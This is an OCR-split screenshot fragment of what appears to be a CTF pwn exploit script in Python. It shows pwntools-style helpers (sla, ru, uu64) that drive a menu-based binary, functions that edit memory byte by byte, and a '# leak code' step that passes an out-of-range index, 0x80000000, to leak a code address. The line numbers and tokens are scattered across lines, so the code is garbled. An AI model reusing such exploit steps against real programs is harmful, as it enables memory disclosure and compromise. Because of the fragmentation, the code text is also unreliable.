
44
    sla(
"string:"
, str(idx))
45
46
def
secret
(idx)
:
47
    sla(
">>"
, 
"12580"
)
48
    sla(
")"
, 
"Y"
)
49
    sla(
"?"
, str(idx))
50
51
def
fill
(idx, content)
:
52
for
 i 
in
 range(len(content)):
53
        edit(idx, 
"\x00"
, content[i])
54
55
def
replace
(idx, old, new)
:
56
for
 i 
in
 range(len(old)
-1
, 
-1
, 
-1
):
57
if
 old[i] != 
'\x00'
:
58
            edit(idx, old[i] + 
'\x00'
, new[i]
59
else
:
60
            edit(idx, old[i], new[i])
61
62
# leak code
63
secret(
0x80000000
)
64
ru(
"string:\n"
)
65
content = ru(
"\n\n--"
)
66
leak_code = uu64(content)